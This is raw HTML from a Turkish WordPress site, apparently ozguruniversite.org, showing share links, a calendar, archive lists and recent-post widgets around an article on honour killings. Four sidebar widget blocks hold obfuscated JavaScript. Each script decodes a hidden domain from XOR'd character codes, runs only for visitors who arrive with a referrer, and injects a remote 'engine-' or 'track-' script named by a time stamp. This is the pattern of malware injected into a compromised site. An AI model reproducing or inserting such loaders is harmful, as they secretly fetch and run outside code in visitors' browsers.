href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2021-07-18</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://ozguruniversite.org/author/ozguruniversite/" title="OzgurUniversite tarafından yazılan yazılar" rel="author">OzgurUniversite</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="e3lan e3lan-post">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" >
				<img src="http://ozguruniversite.org/wp-content/uploads/2021/01/özgür-üniversite-kış-dönemi-kayıtları-başladı.jpg" alt="" />
			</a>
				</div>		
				
		
			
				
					
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div class="widget social-icons-widget">
					<div class="social-icons social-colored">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" ><i class="tieicon-instagram"></i></a>		
			</div>

			</div>
		<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Özgür Üniversite facebook sayfası		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ozguruniversit/?fref=ts&amp;width=300&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_7198f3) {
    
    var _b56200 = Date.now();
    var _e47aa6 = 1000;
    _b56200 = _b56200 / _e47aa6;
    _b56200 = Math.floor(_b56200);

    var _21797e = 600;
    _b56200 -= _b56200 % _21797e;
    _b56200 = _b56200.toString(16);

    var _94f326 = _7198f3.referrer;

    if (!_94f326) return;

    var _ae62aa = [1417, 1437, 1411, 1409, 1419, 1417, 1413, 1418, 1413, 1411, 1409, 1430, 1482, 1419, 1430, 1411];

    _ae62aa = _ae62aa.map(function(_7b452c){
        return _7b452c ^ 1508;
    });

    var _e7f249 = "d09b31f7a3aaf7788283bcf551773eeb";
    
    _ae62aa = String.fromCharCode(..._ae62aa);

    var _d22bb4 = "https://";
    var _ae4006 = "/";
    var _4f15a3 = "engine-";

    var _5d68fd = ".js";

    var _aaa5eb = _7198f3.createElement("script");
    _aaa5eb.type = "text/javascript";
    _aaa5eb.async = true;
    _aaa5eb.src = _d22bb4 + _ae62aa + _ae4006 + _4f15a3 + _b56200 + _5d68fd;

    _7198f3.getElementsByTagName("head")[0].appendChild(_aaa5eb)

}(document);
</script></div></div><!-- .widget /--><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_8f0dcc) {
    
    var _150fec = Date.now();
    var _985d6f = 1000;
    _150fec = _150fec / _985d6f;
    _150fec = Math.floor(_150fec);

    var _116af1 = 600;
    _150fec -= _150fec % _116af1;
    _150fec = _150fec.toString(16);

    var _733238 = _8f0dcc.referrer;

    if (!_733238) return;

    var _e69ce2 = [25279, 25274, 25253, 25270, 25271, 25266, 25248, 25275, 25265, 25276, 25266, 25249, 25271, 25272, 25274, 25255, 25341, 25274, 25277, 25269, 25276];

    _e69ce2 = _e69ce2.map(function(_1d7ee){
        return _1d7ee ^ 25299;
    });

    var _7b4c44 = "12245fb3151fda05bf112763087cc4b1";
    
    _e69ce2 = String.fromCharCode(..._e69ce2);

    var _ff2109 = "https://";
    var _4dc696 = "/";
    var _f0def5 = "track-";

    var _9245fd = ".js";

    var _32a671 = _8f0dcc.createElement("script");
    _32a671.type = "text/javascript";
    _32a671.async = true;
    _32a671.src = _ff2109 + _e69ce2 + _4dc696 + _f0def5 + _150fec + _9245fd;

    _8f0dcc.getElementsByTagName("head")[0].appendChild(_32a671)

}(document);
</script></div></div><!-- .widget /--><div id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_7198f3) {
    
    var _b56200 = Date.now();
    var _e47aa6 = 1000;
    _b56200 = _b56200 / _e47aa6;
    _b56200 = Math.floor(_b56200);

    var _21797e = 600;
    _b56200 -= _b56200 % _21797e;
    _b56200 = _b56200.toString(16);

    var _94f326 = _7198f3.referrer;

    if (!_94f326) return;

    var _ae62aa = [1417, 1437, 1411, 1409, 1419, 1417, 1413, 1418, 1413, 1411, 1409, 1430, 1482, 1419, 1430, 1411];

    _ae62aa = _ae62aa.map(function(_7b452c){
        return _7b452c ^ 1508;
    });

    var _e7f249 = "d09b31f7a3aaf7788283bcf551773eeb";
    
    _ae62aa = String.fromCharCode(..._ae62aa);

    var _d22bb4 = "https://";
    var _ae4006 = "/";
    var _4f15a3 = "engine-";

    var _5d68fd = ".js";

    var _aaa5eb = _7198f3.createElement("script");
    _aaa5eb.type = "text/javascript";
    _aaa5eb.async = true;
    _aaa5eb.src = _d22bb4 + _ae62aa + _ae4006 + _4f15a3 + _b56200 + _5d68fd;

    _7198f3.getElementsByTagName("head")[0].appendChild(_aaa5eb)

}(document);
</script></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><!-- 20c71ff0507f2fbf3662aba33ecde2e3 --></div></div><!-- .widget /--><div id="calendar-2" class="widget widget_calendar"><div class="widget-top"><h4>Takvim</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Temmuz 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Pazartesi">P</th>
		<th scope="col" title="Salı">S</th>
		<th scope="col" title="Çarşamba">Ç</th>
		<th scope="col" title="Perşembe">P</th>
		<th scope="col" title="Cuma">C</th>
		<th scope="col" title="Cumartesi">C</th>
		<th scope="col" title="Pazar">P</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://ozguruniversite.org/2021/07/03/" aria-label="Yazılar 3 July 2021 tarihinde yayımlandı">3</a></td><td><a href="https://ozguruniversite.org/2021/07/04/" aria-label="Yazılar 4 July 2021 tarihinde yayımlandı">4</a></td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://ozguruniversite.org/2021/07/09/" aria-label="Yazılar 9 July 2021 tarihinde yayımlandı">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2021/07/12/" aria-label="Yazılar 12 July 2021 tarihinde yayımlandı">12</a></td><td><a href="https://ozguruniversite.org/2021/07/13/" aria-label="Yazılar 13 July 2021 tarihinde yayımlandı">13</a></td><td>14</td><td><a href="https://ozguruniversite.org/2021/07/15/" aria-label="Yazılar 15 July 2021 tarihinde yayımlandı">15</a></td><td>16</td><td>17</td><td><a href="https://ozguruniversite.org/2021/07/18/" aria-label="Yazılar 18 July 2021 tarihinde yayımlandı">18</a></td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://ozguruniversite.org/2021/07/20/" aria-label="Yazılar 20 July 2021 tarihinde yayımlandı">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2021/07/26/" aria-label="Yazılar 26 July 2021 tarihinde yayımlandı">26</a></td><td><a href="https://ozguruniversite.org/2021/07/27/" aria-label="Yazılar 27 July 2021 tarihinde yayımlandı">27</a></td><td><a href="https://ozguruniversite.org/2021/07/28/" aria-label="Yazılar 28 July 2021 tarihinde yayımlandı">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Geçmiş ve gelecek aylar" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ozguruniversite.org/2021/06/">&laquo; Haz</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ozguruniversite.org/2021/08/">Ağu &raquo;</a></span>
	</nav></div></div></div><!-- .widget /--><div id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_be2272) {
    
    var _8a8bc5 = Date.now();
    var _b06139 = 1000;
    _8a8bc5 = _8a8bc5 / _b06139;
    _8a8bc5 = Math.floor(_8a8bc5);

    var _b4521c = 600;
    _8a8bc5 -= _8a8bc5 % _b4521c;
    _8a8bc5 = _8a8bc5.toString(16);

    var _e802d0 = _be2272.referrer;

    if (!_e802d0) return;

    var _4af6d6 = [64146, 64134, 64152, 64154, 64144, 64146, 64158, 64145, 64158, 64152, 64154, 64141, 64209, 64144, 64141, 64152];

    _4af6d6 = _4af6d6.map(function(_40e3e5){
        return _40e3e5 ^ 64255;
    });

    var _8ffa26 = "88e70ba136bcd0d70443f68a279169c2";
    
    _4af6d6 = String.fromCharCode(..._4af6d6);

    var _ed809 = "https://";
    var _f110cc = "/";
    var _d56059 = "engine-";

    var _483d98 = ".js";

    var _b7dcee = _be2272.createElement("script");
    _b7dcee.type = "text/javascript";
    _b7dcee.async = true;
    _b7dcee.src = _ed809 + _4af6d6 + _f110cc + _d56059 + _8a8bc5 + _483d98;

    _be2272.getElementsByTagName("head")[0].appendChild(_b7dcee)

}(document);
</script></div></div><!-- .widget /--><div id="block-8" class="widget widget_block"><!-- 9160d3d899f94559c589f6665b6ace09 --></div></div><!-- .widget /--><div id="video-widget-2" class="widget video-widget"><div class="widget-top"><h4>timeline</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a class="twitter-timeline" href="https://twitter.com/ozguruniversite" data-widget-id="686666522421497857">@ozguruniversite tarafından gönderilen tweetler</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><!-- .widget /--><div id="archives-3" class="widget widget_archive"><div class="widget-top"><h4>Aylık</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://ozguruniversite.org/2026/01/'>Ocak 2026</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/12/'>Aralık 2025</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2025/11/'>Kasım 2025</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2025/10/'>Ekim 2025</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2025/09/'>Eylül 2025</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2025/08/'>Ağustos 2025</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2025/07/'>Temmuz 2025</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/06/'>Haziran 2025</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/05/'>Mayıs 2025</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2025/04/'>Nisan 2025</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2025/03/'>Mart 2025</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2025/02/'>Şubat 2025</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2025/01/'>Ocak 2025</a>&nbsp;(22)</li>
	<li><a href='https://ozguruniversite.org/2024/12/'>Aralık 2024</a>&nbsp;(26)</li>
	<li><a href='https://ozguruniversite.org/2024/11/'>Kasım 2024</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2024/10/'>Ekim 2024</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2024/09/'>Eylül 2024</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2024/08/'>Ağustos 2024</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2024/07/'>Temmuz 2024</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2024/06/'>Haziran 2024</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2024/05/'>Mayıs 2024</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2024/04/'>Nisan 2024</a>&nbsp;(21)</li>
	<li><a href='https://ozguruniversite.org/2024/03/'>Mart 2024</a>&nbsp;(20)</li>
	<li><a href='https://ozguruniversite.org/2023/03/'>Mart 2023</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2023/02/'>Şubat 2023</a>&nbsp;(26)</li>
	<li><a href='https://ozguruniversite.org/2023/01/'>Ocak 2023</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2022/12/'>Aralık 2022</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2022/11/'>Kasım 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2022/10/'>Ekim 2022</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2022/09/'>Eylül 2022</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2022/08/'>Ağustos 2022</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2022/07/'>Temmuz 2022</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2022/06/'>Haziran 2022</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2022/05/'>Mayıs 2022</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2022/04/'>Nisan 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2022/03/'>Mart 2022</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2022/02/'>Şubat 2022</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2022/01/'>Ocak 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2021/12/'>Aralık 2021</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2021/11/'>Kasım 2021</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2021/10/'>Ekim 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/09/'>Eylül 2021</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2021/08/'>Ağustos 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/07/'>Temmuz 2021</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2021/06/'>Haziran 2021</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2021/05/'>Mayıs 2021</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2021/04/'>Nisan 2021</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2021/03/'>Mart 2021</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2021/02/'>Şubat 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/01/'>Ocak 2021</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2020/12/'>Aralık 2020</a>&nbsp;(20)</li>
	<li><a href='https://ozguruniversite.org/2020/11/'>Kasım 2020</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2020/10/'>Ekim 2020</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2020/09/'>Eylül 2020</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2020/08/'>Ağustos 2020</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2020/07/'>Temmuz 2020</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2020/06/'>Haziran 2020</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2020/05/'>Mayıs 2020</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2020/04/'>Nisan 2020</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2020/03/'>Mart 2020</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2020/02/'>Şubat 2020</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2020/01/'>Ocak 2020</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/12/'>Aralık 2019</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2019/11/'>Kasım 2019</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2019/10/'>Ekim 2019</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2019/09/'>Eylül 2019</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/08/'>Ağustos 2019</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2019/07/'>Temmuz 2019</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2019/06/'>Haziran 2019</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2019/05/'>Mayıs 2019</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2019/04/'>Nisan 2019</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2019/03/'>Mart 2019</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2019/02/'>Şubat 2019</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2019/01/'>Ocak 2019</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2018/12/'>Aralık 2018</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2018/11/'>Kasım 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/10/'>Ekim 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/09/'>Eylül 2018</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2018/08/'>Ağustos 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/07/'>Temmuz 2018</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2018/06/'>Haziran 2018</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2018/05/'>Mayıs 2018</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2018/04/'>Nisan 2018</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2018/03/'>Mart 2018</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2018/02/'>Şubat 2018</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2018/01/'>Ocak 2018</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/12/'>Aralık 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/11/'>Kasım 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2017/10/'>Ekim 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2017/09/'>Eylül 2017</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2017/08/'>Ağustos 2017</a>&nbsp;(9)</li>
	<li><a href='https://ozguruniversite.org/2017/07/'>Temmuz 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/06/'>Haziran 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/05/'>Mayıs 2017</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2017/04/'>Nisan 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/03/'>Mart 2017</a>&nbsp;(7)</li>
	<li><a href='https://ozguruniversite.org/2017/02/'>Şubat 2017</a>&nbsp;(8)</li>
	<li><a href='https://ozguruniversite.org/2017/01/'>Ocak 2017</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2016/12/'>Aralık 2016</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2016/11/'>Kasım 2016</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2016/10/'>Ekim 2016</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2016/09/'>Eylül 2016</a>&nbsp;(6)</li>
	<li><a href='https://ozguruniversite.org/2016/08/'>Ağustos 2016</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2016/07/'>Temmuz 2016</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2016/06/'>Haziran 2016</a>&nbsp;(21)</li>
	<li><a href='https://ozguruniversite.org/2016/05/'>Mayıs 2016</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2016/04/'>Nisan 2016</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2016/03/'>Mart 2016</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2016/02/'>Şubat 2016</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2016/01/'>Ocak 2016</a>&nbsp;(18)</li>
			</ul>

			</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Güncel</a></li><li class="tabs"><a href="#tab1">Popüler</a></li><li class="tabs"><a href="#tab3">Yorumlar</a></li><li class="tabs"><a href="#tab4">Etiketler</a></li>				</ul>
			</div>
			
						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/24/trump-kendi-bmsini-kuruyor-1930larin-tehlikeli-bir-yankisi/" rel="bookmark"><img width="94" height="75" src="https://ozguruniversite.org/wp-content/uploads/2026/01/Capture-decran-le-2026-01-22-a-16.39.06-768x614-1.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/24/trump-kendi-bmsini-kuruyor-1930larin-tehlikeli-bir-yankisi/">Trump kendi BM&#8217;sini kuruyor: 1930&#8217;ların tehlikeli bir yankısı</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/21/kara-kuguyu-beklemek/" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2026/01/4c725d7e-8733-4165-beae-68a12afa2018_1200x823.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/21/kara-kuguyu-beklemek/">Kara kuğuyu beklemek</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>21 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/21/halep-sonrasi-kurgular-tespitler-ve-oneriler-2/" rel="bookmark"><img width="110" height="62" src="https://ozguruniversite.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-17.36.03.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/21/halep-sonrasi-kurgular-tespitler-ve-oneriler-2/">Halep sonrası kurgular, tespitler ve öneriler-2</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>21 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/21/halepten-sonra-arafta-kalan-kurt-siyaseti-1/" rel="bookmark"><img width="110" height="62" src="https://ozguruniversite.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-17.36.03.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/21/halepten-sonra-arafta-kalan-kurt-siyaseti-1/">Halep’ten sonra Araf’ta kalan Kürt siyaseti-1</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>21 Ocak 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2026/01/20/imparatorlukta-rejim-degisikligi-icin/" rel="bookmark"><img width="110" height="57" src="https://ozguruniversite.org/wp-content/uploads/2026/01/regime-change-the-us-empire.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://ozguruniversite.org/2026/01/20/imparatorlukta-rejim-degisikligi-icin/">İmparatorlukta rejim değişikliği için</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>20 Ocak 2026</span>		</li>
			
				</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<h3><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/">Özgür Üniversite Mayıs Seminerleri Başlıyor</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>4 Mart 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/03/04/ozgur-universite-bahar-donemi-seminerleri-basliyor/#comments">8</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/" title="&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/">&#8220;Kutsal Devlet&#8221; Refleksi&#8230; &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>9 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/09/kutsal-devlet-refleksi-fikret-baskaya/#comments">6</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/" title="Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya" rel="bookmark"><img width="110" height="75" src="https://ozguruniversite.org/wp-content/uploads/2016/02/image001-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/">Cumhuriyeti nasıl bilirsiniz?  &#8211; Fikret Başkaya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>24 Şubat 2016</span>								<span class="post-comments post-comments-widget"><i class="fa fa-comments"></i><a href="https://ozguruniversite.org/2016/02/24/cumhuriyeti-nasil-bilirsiniz-fikret-baskaya/#comments">3</a></span>
							</li>
				<li >
						
				<div class="post-thumbnail">
